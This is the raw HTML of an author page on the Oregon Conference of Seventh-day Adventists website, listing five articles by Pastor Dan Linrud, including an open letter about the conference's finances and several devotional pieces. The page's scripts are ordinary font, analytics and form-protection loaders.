

--- FILE ---
content_type: text/html
request_url: https://www.oregonadventist.org/author/dan-linrud
body_size: 10213
content:
<!DOCTYPE html><!-- This site was created in Webflow. https://webflow.com --><!-- Last Published: Thu Jan 15 2026 22:18:50 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="www.oregonadventist.org" data-wf-page="5fff5d3c7a15c40e172cb3b8" data-wf-site="5b8718b764a949c69b2f1a63" data-wf-collection="5fff5d3c7a15c44c682cb3af" data-wf-item-slug="dan-linrud"><head><meta charset="utf-8"/><title>Dan Linrud  |  Oregon Conference of Seventh-day Adventists, Gladstone OR</title><meta content="Read articles by Dan Linrud" name="description"/><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="Webflow" name="generator"/><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/css/oregonadventist.webflow.shared.a819a9033.css" rel="stylesheet" type="text/css" integrity="sha384-qBmpAzJj5k8U2Bfd6KAMLHvlOFX6oxTpIImK8tu2ddO6ofR7N0Q0X2fSbNKA7kN/" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Exo:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Changa One:400,400italic","Muli:300,300italic,regular,italic,600italic,700,700italic","Muli:200,200italic,300,300italic,regular"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9e760cedf84b2a4a1b9231_oc-favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c49e54328aefe7761573a34_oc-webclip.jpg" rel="apple-touch-icon"/><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-KR6CYTHCTB"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'developer_id.dZGVlNj', true);gtag('js', new Date());gtag('config', 'G-KR6CYTHCTB');</script><script src="https://www.google.com/recaptcha/api.js" type="text/javascript"></script><script defer src="https://use.fontawesome.com/releases/v5.7.2/js/all.js" integrity="sha384-0pzryjIRos8mFBWMzSSZApWtPl/5++eIfzYmTgBBmXYdhvxPc+XcFEk+zJwDgWbP" crossorigin="anonymous"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2HHDM6');</script>
<!-- End Google Tag Manager -->

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.css" />

<style>
/* According Arrow */
.accordion__item > .accordion-header:after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 16px;
  content: "\f077";
  color: #5d6371;
  float: right;
  position: relative;
  display: block;
  top: 2px;
  transition: .3s all;
  transform: rotate(-180deg);
  opacity: 100;
}

.accordion__item.active > .accordion-header:after {
  transform: rotate(0deg);
}

.accordion-body.js-accordion-body {
	display: none;
}
</style>
</head><body><div data-animation="default" class="header w-nav" data-easing2="ease" scroll="mid" data-easing="ease" data-collapse="medium" role="banner" data-duration="400" data-doc-height="1"><header class="nav-bar-wrapper"><a href="/" class="brand-2 w-nav-brand"><img width="300" alt="" src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c259d7d4fdbba8e40bfb81f_OC-logo-forest-green.svg"/></a><div class="navigation"><nav role="navigation" class="nav-menu w-nav-menu"><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-28"><a href="#" class="links-main-nav">Ministries</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/ministries" class="nav-dropdown-link-3 w-dropdown-link">All Ministries Page</a><a href="/ministries/abc" class="nav-dropdown-link-3 w-dropdown-link">Adventist Book Center</a><a href="https://www.oregonadventist.org/ministries/outreach#community-resources" class="nav-dropdown-link-3 w-dropdown-link">Adventist Community Services</a><a href="/ministries/adventurers" class="nav-dropdown-link-3 w-dropdown-link">Adventurers</a><a href="http://biglake.org/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Big Lake Youth Camp</a><a href="/ministries/childrens" class="nav-dropdown-link-3 w-dropdown-link">Children &amp; Family Ministries</a><a href="/ministries/education" class="nav-dropdown-link-3 w-dropdown-link">Education</a><a href="/ministries/hispanic" class="nav-dropdown-link-3 w-dropdown-link">Latino-Hispanic Ministries</a><a href="https://www.oregonadventist.org/ministries/relational#mens-ministries" class="nav-dropdown-link-3 w-dropdown-link">Men&#x27;s Ministries</a><a href="/ministries/outreach" class="nav-dropdown-link-3 w-dropdown-link">Outreach</a><a href="/ministries/pathfinders" class="nav-dropdown-link-3 w-dropdown-link">Pathfinders</a><a href="/ministries/ministerial" class="nav-dropdown-link-3 w-dropdown-link">Pastoral Ministries</a><a href="/ministries/prayer-ministries" class="nav-dropdown-link-3 w-dropdown-link">Prayer Ministries</a><a href="/ministries/regional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Regional Ministries</a><a href="/ministries/relational" class="nav-dropdown-link-3 w-dropdown-link">Relational Ministries</a><a href="/ministries/sabbath-school" class="nav-dropdown-link-3 w-dropdown-link">Sabbath School – Adult</a><a href="http://www.oregonadventist.org/support/treasury#stewardship" class="nav-dropdown-link-3 w-dropdown-link">Stewardship</a><a href="https://www.oregonadventist.org/ministries/relational#additional-ministries" class="nav-dropdown-link-3 w-dropdown-link">Women&#x27;s Ministries</a><a href="/ministries/young-adult" class="nav-dropdown-link-3 w-dropdown-link">Young Adult Ministries</a><a href="/ministries/youth" class="nav-dropdown-link-3 w-dropdown-link">Youth Ministries</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-32"><a href="#" class="links-main-nav">Support</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#support" class="nav-dropdown-link-3 w-dropdown-link">All Support Ministries Page</a><a href="/support/communication" class="nav-dropdown-link-3 w-dropdown-link">Communication</a><a href="/support/gpcc" class="nav-dropdown-link-3 w-dropdown-link">Gladstone Park Conference Center</a><a href="/support/human-resources" class="nav-dropdown-link-3 w-dropdown-link">Human Resources</a><a href="http://www.oregonadventist.org/about-us/administration#membership" class="nav-dropdown-link-3 w-dropdown-link">Membership</a><a href="/support/moving-services" class="nav-dropdown-link-3 w-dropdown-link">Moving Services</a><a href="/support/planned-giving" class="nav-dropdown-link-3 w-dropdown-link">Planned Giving &amp; Trust Services</a><a href="/support/risk-management" class="nav-dropdown-link-3 w-dropdown-link">Risk Management</a><a href="/support/treasury" class="nav-dropdown-link-3 w-dropdown-link">Treasury</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Newsroom</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="/newsroom" class="nav-dropdown-link-3 w-dropdown-link">The Newsroom</a><a href="https://www.oregonadventist.org/categories/announcement" class="nav-dropdown-link-3 w-dropdown-link">Announcements</a><a href="https://www.oregonadventist.org/categories/features" class="nav-dropdown-link-3 w-dropdown-link">Features</a><a href="https://www.oregonadventist.org/categories/news" class="nav-dropdown-link-3 w-dropdown-link">News</a><a href="https://www.oregonadventist.org/categories/press-releases" class="nav-dropdown-link-3 w-dropdown-link">Official Statements</a><a href="https://www.oregonadventist.org/categories/views" class="nav-dropdown-link-3 w-dropdown-link">Views</a><a href="https://www.oregonadventist.org/support/communication#ecommunique" class="nav-dropdown-link-3 w-dropdown-link">Connections</a><a href="https://gleanernow.com/" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">GleanerNow</a><a href="/photos" class="nav-dropdown-link-3 w-dropdown-link">Photos</a><a href="/podcasts" class="nav-dropdown-link-3 w-dropdown-link">Podcasts</a><a href="/videos" class="nav-dropdown-link-3 w-dropdown-link">Videos</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">About Us</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">About Us</a><a href="/about-us/administration" class="nav-dropdown-link-3 w-dropdown-link">Administration</a><a href="/about-us/contact-us" class="nav-dropdown-link-3 w-dropdown-link">Contact Us</a><a href="http://www.oregonadventist.org/about-us/mission#oregon-adventists" class="nav-dropdown-link-3 w-dropdown-link">About Oregon Adventists</a><a href="/about-us/mission" class="nav-dropdown-link-3 w-dropdown-link">Mission &amp; Vision</a><a href="https://www.oregonadventist.org/about-us/our-team" class="nav-dropdown-link-3 w-dropdown-link">Our Team</a></nav></div><div data-delay="50" data-hover="false" class="nav-dropdown w-dropdown"><div class="nav-link-3 w-dropdown-toggle"><div class="nav-dropdown-icon-2 w-icon-dropdown-toggle"></div><div class="text-block-34"><a href="#" class="links-main-nav">Resources</a></div></div><nav class="nav-dropdown-list-3 w-dropdown-list"><a href="https://www.oregonadventist.org/ministries#about-us" class="nav-dropdown-link-3 w-dropdown-link">Resources</a><a href="/gladstone-camp-meetings" class="nav-dropdown-link-3 w-dropdown-link">Camp Meeting</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="nav-dropdown-link-3 w-dropdown-link">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="nav-dropdown-link-3 w-dropdown-link">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="nav-dropdown-link-3 w-dropdown-link">Find a medical facility</a><a href="https://www.bibleinfo.com/en" target="_blank" class="nav-dropdown-link-3 w-dropdown-link">Find a Bible study</a><a href="http://www.oregonadventist.org/ministries#resources" class="nav-dropdown-link-3 w-dropdown-link">Additional resources</a></nav></div><div class="nav-link-3"><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-main-nav">Donate</a></div><div class="nav-link-3"></div><div class="nav-link-3 search"><a href="/search-popup" class="links-main-nav orange"></a><a href="/search-popup" class="links-main-nav search-color">Search</a></div></nav><div class="menu-button-2 w-nav-button"><div class="icon-2 w-icon-nav-menu"></div><p class="small-heading">MENU</p></div></div></header></div><div class="back-to-news-section"><div class="back-to-news-wrapper"><p class="paragraph-145"><a href="/newsroom">Visit the Newsroom</a></p></div></div><div class="author-section"><div class="author-wrapper w-container"><div class="author-block"><div class="author-image-block"><img width="150" height="150" alt="Dan Linrud" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdbb371eb05687291a600_Dan%20Linrud%20500x500.jpg" class="image-87"/></div></div><div class="author-info-block"><h4 class="author-name-heading">Dan Linrud</h4><a href="mailto:dan.linrud@oc.npuc.org" class="links-authors">dan.linrud@oc.npuc.org</a></div></div></div><div class="section-57"><div class="blog-columns"><div class="w-container"><div class="w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="collection-item-25 w-dyn-item"><div class="post-card-v1 authors-pcv1"><div class="post-card-image-block"><img alt="An Open Letter to the Oregon Conference Church Family From Pastor Dan Linrud, Oregon Conference President" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/65e23234b268416632f2a13e_man%20writing%20letter%201500x1000.jpg" sizes="(max-width: 767px) 100vw, (max-width: 991px) 728px, 940px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/65e23234b268416632f2a13e_man%20writing%20letter%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/65e23234b268416632f2a13e_man%20writing%20letter%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/65e23234b268416632f2a13e_man%20writing%20letter%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/65e23234b268416632f2a13e_man%20writing%20letter%201500x1000.jpg 1500w" class="post-card-v1-preview"/><a style="background-color:#1a507e" href="/news/an-open-letter-to-the-oc-family-from-dan-linrud-oregon-conference-president" class="button-link-reverse news-category-button newsroom">Official Statements</a></div><div class="post-card-v1-content"><a href="/news/an-open-letter-to-the-oc-family-from-dan-linrud-oregon-conference-president" class="news-title">An Open Letter to the Oregon Conference Church Family From Pastor Dan Linrud, Oregon Conference President</a><div class="post-card-v1-info"><p class="link-29">Dan Linrud</p><div class="post-card-v1-divider"></div><p class="text-block-23">March 1, 2024</p></div><div class="rich-text-block-4 w-richtext"><p>Many of you have seen or read the information we shared via my video and written statement about our conference financial circumstances. The consequences of the situation has called for many financial adjustments and reductions for our field, which were shared in those earlier releases.</p></div></div></div></div><div role="listitem" class="collection-item-25 w-dyn-item"><div class="post-card-v1 authors-pcv1"><div class="post-card-image-block"><img alt="Together in Mission – A Personal Invitation from Pastor Dan Linrud" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/64270b825a480e4726d729fc_758bcf22-e7bc-df36-12da-75123ce035a0.jpg" sizes="(max-width: 767px) 100vw, (max-width: 991px) 728px, 940px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/64270b825a480e4726d729fc_758bcf22-e7bc-df36-12da-75123ce035a0-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/64270b825a480e4726d729fc_758bcf22-e7bc-df36-12da-75123ce035a0-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/64270b825a480e4726d729fc_758bcf22-e7bc-df36-12da-75123ce035a0.jpg 1000w" class="post-card-v1-preview"/><a style="background-color:#186936" href="/news/together-in-mission-a-personal-invitation-from-pastor-dan-linrud" class="button-link-reverse news-category-button newsroom">Views</a></div><div class="post-card-v1-content"><a href="/news/together-in-mission-a-personal-invitation-from-pastor-dan-linrud" class="news-title">Together in Mission – A Personal Invitation from Pastor Dan Linrud</a><div class="post-card-v1-info"><p class="link-29">Dan Linrud</p><div class="post-card-v1-divider"></div><p class="text-block-23">March 31, 2023</p></div><div class="rich-text-block-4 w-richtext"><p>Pastor Dan Linrud invites every church member to participate in &quot;Together in Mission&quot; Sabbaths in one of five churches this spring. </p></div></div></div></div><div role="listitem" class="collection-item-25 w-dyn-item"><div class="post-card-v1 authors-pcv1"><div class="post-card-image-block"><img alt="Listening to God" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/631a4d442e41ff8f93430518_Listening%20to%20God%201500x1000.jpg" sizes="(max-width: 767px) 100vw, (max-width: 991px) 728px, 940px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/631a4d442e41ff8f93430518_Listening%20to%20God%201500x1000-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/631a4d442e41ff8f93430518_Listening%20to%20God%201500x1000-p-800.jpg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/631a4d442e41ff8f93430518_Listening%20to%20God%201500x1000-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/631a4d442e41ff8f93430518_Listening%20to%20God%201500x1000.jpg 1500w" class="post-card-v1-preview"/><a style="background-color:#ffb731" href="/news/listening-to-god" class="button-link-reverse news-category-button newsroom">Features</a></div><div class="post-card-v1-content"><a href="/news/listening-to-god" class="news-title">Listening to God</a><div class="post-card-v1-info"><p class="link-29">Dan Linrud</p><div class="post-card-v1-divider"></div><p class="text-block-23">September 8, 2022</p></div><div class="rich-text-block-4 w-richtext"><p>You and I have been given the invaluable gift of communication with God. It is important for us to learn and grow in our understanding of our communion with God, so that it may flourish as we engage in continual conversation with our loving, present heavenly Father.  </p></div></div></div></div><div role="listitem" class="collection-item-25 w-dyn-item"><div class="post-card-v1 authors-pcv1"><div class="post-card-image-block"><img alt="Experiencing God&#x27;s Presence" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/620eb54345f8da3a1db0e414_Sunset%20over%20Water%201500x1000.jpg" sizes="(max-width: 767px) 100vw, (max-width: 991px) 728px, 940px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/620eb54345f8da3a1db0e414_Sunset%20over%20Water%201500x1000-p-500.jpeg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/620eb54345f8da3a1db0e414_Sunset%20over%20Water%201500x1000-p-800.jpeg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/620eb54345f8da3a1db0e414_Sunset%20over%20Water%201500x1000-p-1080.jpeg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/620eb54345f8da3a1db0e414_Sunset%20over%20Water%201500x1000.jpg 1500w" class="post-card-v1-preview"/><a style="background-color:#ffb731" href="/news/experiencing-gods-presence" class="button-link-reverse news-category-button newsroom">Features</a></div><div class="post-card-v1-content"><a href="/news/experiencing-gods-presence" class="news-title">Experiencing God&#x27;s Presence</a><div class="post-card-v1-info"><p class="link-29">Dan Linrud</p><div class="post-card-v1-divider"></div><p class="text-block-23">February 17, 2022</p></div><div class="rich-text-block-4 w-richtext"><p>A few years ago, my daughters asked me what I would most like for Christmas. My response was immediate. I hadn’t given it prior thought. But the natural reply was: “I would like to experience some fun thing together with you.”</p></div></div></div></div><div role="listitem" class="collection-item-25 w-dyn-item"><div class="post-card-v1 authors-pcv1"><div class="post-card-image-block"><img alt="&quot;Remember...&quot;" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/61f34348b47a7e83cc750257_Pen%20of%20President%201500x1000.jpg" sizes="(max-width: 767px) 100vw, (max-width: 991px) 728px, 940px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/61f34348b47a7e83cc750257_Pen%20of%20President%201500x1000-p-500.jpeg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/61f34348b47a7e83cc750257_Pen%20of%20President%201500x1000-p-800.jpeg 800w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/61f34348b47a7e83cc750257_Pen%20of%20President%201500x1000-p-1080.jpeg 1080w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/61f34348b47a7e83cc750257_Pen%20of%20President%201500x1000.jpg 1500w" class="post-card-v1-preview"/><a style="background-color:#ffb731" href="/news/remember" class="button-link-reverse news-category-button newsroom">Features</a></div><div class="post-card-v1-content"><a href="/news/remember" class="news-title">&quot;Remember...&quot;</a><div class="post-card-v1-info"><p class="link-29">Dan Linrud</p><div class="post-card-v1-divider"></div><p class="text-block-23">January 27, 2022</p></div><div class="rich-text-block-4 w-richtext"><p>What comes to mind when you hear the word “remember”? I was studying the Bible recently, reading in Deuteronomy, and the word “remember” leapt off the page and caught my attention.</p></div></div></div></div></div><div role="navigation" aria-label="List" class="w-pagination-wrapper"><a href="?83fb3f6b_page=2" aria-label="Next Page" class="w-pagination-next"><div class="w-inline-block">Next</div><svg class="w-pagination-next-icon" height="12px" width="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" transform="translate(0, 1)"><path fill="none" stroke="currentColor" fill-rule="evenodd" d="M4 2l4 4-4 4"></path></svg></a><link rel="prerender" href="?83fb3f6b_page=2"/></div></div></div><div class="blog-sidebar"><div class="sidebar-block-2"><div class="sidebar-header"><h4 class="no-margin-2">Categories</h4></div><div class="w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><div style="background-color:#ff3e5c" class="sidebar-category-item"><a href="/categories/announcement" class="w-inline-block"><p class="button-link-light">Announcements</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#df4798" class="sidebar-category-item"><a href="/categories/education" class="w-inline-block"><p class="button-link-light">Education</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#ffb731" class="sidebar-category-item"><a href="/categories/features" class="w-inline-block"><p class="button-link-light">Features</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#0083ff" class="sidebar-category-item"><a href="/categories/news" class="w-inline-block"><p class="button-link-light">News</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#1a507e" class="sidebar-category-item"><a href="/categories/press-releases" class="w-inline-block"><p class="button-link-light">Official Statements</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#7567f8" class="sidebar-category-item"><a href="/categories/resources" class="w-inline-block"><p class="button-link-light">Resources</p></a></div></div><div role="listitem" class="w-dyn-item"><div style="background-color:#186936" class="sidebar-category-item"><a href="/categories/views" class="w-inline-block"><p class="button-link-light">Views</p></a></div></div></div></div></div><div class="share-announcement"><h4 class="heading-196">Have a church announcement to share?<br/></h4><div class="button"><p class="show-div"><a href="https://www.oregonadventist.org/support/communication-2/submit-an-announcement" class="links-reverse button-link-reverse">Submit online!</a></p></div></div><div class="sidebar-block-2"><div class="sidebar-header"><h4 class="no-margin-2">Authors</h4></div><div class="collection-list-wrapper-21 w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Ashley Castro-Rodriguez" src="" class="image-2 w-dyn-bind-empty"/><a href="/author/ashley-castro-rodriguez">Ashley Castro-Rodriguez</a></div><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Benjamin Lundquist" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/67e1a95158fa909b44300c8d_Ben%20Lundquist%20500x500.jpg" class="image-2"/><a href="/author/benjamin-lundquist">Benjamin Lundquist</a></div><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Communication" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/67e1a9cd5bd6b9bd648ba50f_OC%20Circle%20Logo%20500x500.jpg" class="image-2"/><a href="/author/communication">Communication</a></div><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Dan Linrud" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdbb371eb05687291a600_Dan%20Linrud%20500x500.jpg" class="image-2"/><a href="/author/dan-linrud" aria-current="page" class="w--current">Dan Linrud</a></div><div role="listitem" class="collection-item-23 w-dyn-item"><img width="75" height="75" alt="Daniel Ortega" src="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdb4dc7dd7a267c94d246_Daniel%20Ortega%20Square.jpg" sizes="75px" srcset="https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdb4dc7dd7a267c94d246_Daniel%20Ortega%20Square-p-500.jpg 500w, https://cdn.prod.website-files.com/5b8718b764a94929742f1a79/628bdb4dc7dd7a267c94d246_Daniel%20Ortega%20Square.jpg 540w" class="image-2"/><a href="/author/daniel-ortega">Daniel Ortega</a></div></div></div></div><div class="sidebar-block-2"><div class="sidebar-header"><h4 class="no-margin-2">Receive eCommunique in your inbox weekly</h4></div><div class="button"><p class="show-div"><a href="https://oregonconference.us1.list-manage.com/subscribe?u=9a358fb4e710408b07e49f97b&amp;id=38deb2a884" target="_blank" class="links-reverse button-link-reverse">Subscribe today!</a></p></div></div></div></div></div><div class="footer"><div class="footer-section"><div class="footer-wrapper w-container"><div class="columns w-row"><div class="footer-column1 w-col w-col-4"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a78cdf619332ca4d78ed0_OC-logo-rev.svg" alt="Oregon Conference of Seventh-day Adventists logo" width="322" class="image-6"/><a href="/ministries" class="w-inline-block"><h5 class="heading-53">We are here for you.</h5></a><div class="contact-us-block"><div class="left">Monday – Thursday:   8 am to 5:00 pm<br/>Friday – Sunday:   Closed</div></div><div class="contact-us-block w-clearfix"><img src="https://cdn.prod.website-files.com/5b60d189626126b7e1c3bca2/5b60d18a626126d6ffc3bd49_placeholder.svg" alt="" class="image-5"/><div class="left"><div class="footer-text"><a href="https://www.google.com/maps/dir//Oregon+Conference+Headquarters+of+Seventh-day+Adventists,+19800+Oatfield+Rd,+Gladstone,+OR+97027/@45.3842424,-122.5854524,17z/data=!4m9!4m8!1m0!1m5!1m1!1s0x54957682534df91d:0x9bf40494a5f773ac!2m2!1d-122.5832637!2d45.3842387!3e0" target="_blank" class="links-reverse">19800 Oatfield Road<br/>Gladstone OR 97027</a></div></div></div><div class="contact-us-block w-clearfix"><img src="https://cdn.prod.website-files.com/5b60d189626126b7e1c3bca2/5b60d18a6261261e05c3bd4a_telephone.svg" alt="" class="image-5"/><div class="left"><div class="footer-text"><a href="tel:15038503500" class="links-reverse">(503) 850-3500</a></div></div></div><div class="social-wrapper footer"><a href="https://www.facebook.com/OregonAdventists" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9ef0acb4189e31a5d1dcf6_FB-blue.png" width="30" alt="" class="social-footer"/></a><a href="https://vimeo.com/oregonadventists" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949a81d2f1bb5_vimeo_icon_white_on_blue_rounded.png" width="30" alt="" class="social-footer"/></a><a href="https://www.instagram.com/oregonadventists/" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png" width="30" sizes="30px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2514a9fd28a73a46ee1a56_instragram-color.png 1058w" alt="" class="social-footer"/></a><a href="https://twitter.com/OregonAdventist" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c2513e835af3a28e1da4549_Twitter_Social_Icon_Rounded_Square_Color.png" width="30" alt="" class="social-footer"/></a><a href="https://www.youtube.com/channel/UCjUrrMSXwqZXV8SPrqpzKhQ/videos" target="_blank" class="link-block-footer w-inline-block"><img src="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png" width="30" sizes="30px" srcset="https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-500.png 500w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube-p-800.png 800w, https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c251444fd28a7f4faee197d_youtube.png 1024w" alt="" class="social-footer"/></a></div></div><div class="footer-column2 w-col w-col-4"><h1 class="footer-heading">I want to</h1><div class="footer-want-to-wrapper"><a href="/about-us/mission" target="_blank" class="links-reverse footer-link-master">Learn more about Adventists</a><a href="http://www.oregonadventist.org/#calendar" class="links-reverse footer-link-master">Find upcoming events</a><a href="http://www.oregonadventist.org/about-us/contact-us#churches" class="links-reverse footer-link-master">Find a church</a><a href="http://www.oregonadventist.org/about-us/contact-us#schools" class="links-reverse footer-link-master">Find a school</a><a href="http://www.oregonadventist.org/about-us/contact-us#medical-facilities" class="links-reverse footer-link-master">Find a medical facility</a><a href="https://adventistgiving.org/#/org/ANIFFF/envelope/start" target="_blank" class="links-reverse footer-link-master">Give online</a><a href="/newsroom" class="links-reverse footer-link-master">Read news, stories and announcements</a><a href="/podcasts" class="links-reverse footer-link-master">Listen to podcasts</a><a href="https://oregonconference.us1.list-manage.com/subscribe?u=9a358fb4e710408b07e49f97b&amp;id=c2639b5a2f" target="_blank" class="links-reverse footer-link-master">Subscribe to Connections</a><a href="/ministries" class="links-reverse footer-link-master">View all ministries and resources</a><a href="http://www.oregonadventist.org/support/human-resources#job-opportunities" class="links-reverse footer-link-master">Find OC job opportunities</a></div></div><div id="get-in-touch" class="footer-form w-col w-col-4"><h1 class="footer-heading">get in touch</h1><div class="get-in-touch-form w-form"><form id="wf-form-Get-in-Touch" name="wf-form-Get-in-Touch-form" data-name="Get in Touch form" method="get" data-wf-page-id="5fff5d3c7a15c40e172cb3b8" data-wf-element-id="ea518938-ac35-c520-c2e4-c8524f22b726" data-turnstile-sitekey="0x4AAAAAAAQTptj2So4dx43e"><input class="text-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Your name" type="text" id="name" required=""/><input class="text-field-2 w-input" maxlength="256" name="email" data-name="Email" placeholder="Your email" type="text" id="email" required=""/><textarea id="comments" name="comments" placeholder="How can we help?" maxlength="5000" data-name="Comments" class="textarea w-input"></textarea><div data-sitekey="6LfI2igkAAAAABF4z2XWRj6pH6D2lEIpz1Ht_is4" class="w-form-formrecaptcha g-recaptcha g-recaptcha-error g-recaptcha-disabled"></div><input type="submit" data-wait="Please wait..." 